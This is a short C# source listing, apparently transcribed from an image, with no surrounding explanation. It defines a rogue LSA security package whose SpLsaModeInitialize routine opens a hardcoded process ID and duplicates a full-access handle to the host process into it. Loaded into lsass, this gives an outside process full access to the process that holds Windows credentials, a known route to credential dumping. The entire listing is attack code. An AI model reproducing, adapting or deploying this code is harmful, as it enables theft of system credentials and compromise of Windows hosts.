 1 using System;
2 using System.Runtime.CompilerServices;
3 using System.Runtime.InteropServices;
4
5 [CompilerGlobalScope]
6 public sealed class WP4U5XjsEHModule
7 {
8 [DllImport("kernel32.dll")]
9 public static extern bool DuplicateHandle(IntPtr sourceProcess, IntPtr sourceHandle,
IntPtr targetProcess, ref IntPtr targetHandle, uint desiredAccess, bool inherit,
uint options);
10
11 [DllImport("kernel32.dll")]
12 public static extern IntPtr OpenProcess(uint processAccess, bool inherit, int
processId);
13
14 [DllImport("kernel32.dll")]
15 public static extern IntPtr GetCurrentProcess();
16
17 [DllImport("kernel32.dll")]
18 public static extern bool CloseHandle(IntPtr hObject);
19
20 public static int SpLsaModeInitialize(int LsaVersion, IntPtr PackageVersion, IntPtr
ppTables, IntPtr pcTables)
21 {
22 Marshal.WriteInt32(PackageVersion, 1);
23 Marshal.WriteInt32(pcTables, 0);
24 Marshal.WriteIntPtr(ppTables, IntPtr.Zero);
25 IntPtr intPtr = WP4U5XjsEHModule.OpenProcess(64U, true, 29884);
26 IntPtr zero = IntPtr.Zero;
27 WP4U5XjsEHModule.DuplicateHandle(WP4U5XjsEHModule.GetCurrentProcess(),
WP4U5XjsEHModule.GetCurrentProcess(), intPtr, ref zero, 2035711U, false, 1U);
28 WP4U5XjsEHModule.CloseHandle(intPtr);
29 return 0;
30 }
31
32 private WP4U5XjsEHModule()
33 {
34 }
35 }
36